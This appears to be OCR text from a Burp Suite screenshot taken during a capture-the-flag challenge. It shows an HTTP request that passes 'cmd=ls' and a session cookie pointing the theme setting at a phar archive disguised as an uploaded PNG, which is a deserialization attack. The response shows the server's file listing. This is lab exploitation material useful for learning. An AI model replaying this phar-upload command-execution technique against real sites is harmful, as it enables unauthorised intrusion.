 Raw Params Headers Hex
GET /?cmd=ls HTTP/1.1
Host: f6d1a6e6-aa2b-4887-9c2d-db68c2ee606e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
session=eyJuYW1lIjoiY29va2llIiwiYXZhdGFyIjoiM2Y0ZTE0MTAucG5nIiwiZmxhc2giOns
idHlwZSI6ImVycm9yIiwibWVzc2FnZSI6Ik5vIGZpbGUgd2FzIHVwbG9hZGVkLiJ9LCJ0aGVtZ
SI6InBoYXI6Ly91cGxvYWRzLzNmNGUxNDEwLnBuZy9leHAifQ.JDJ5JDEwJEJhVWs3bEg0Mk9U
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
.navbar a {
text-decoration: none;
padding: .75rem;
}
.navbar img {
vertical-align: middle;
}
/* light/dark.css */
common.css
config.php
dark.css
default.png
index.php
lib
light.css
signin.php
signout.php
theme.php
upload.php
uploads
/**/
</style>
</head>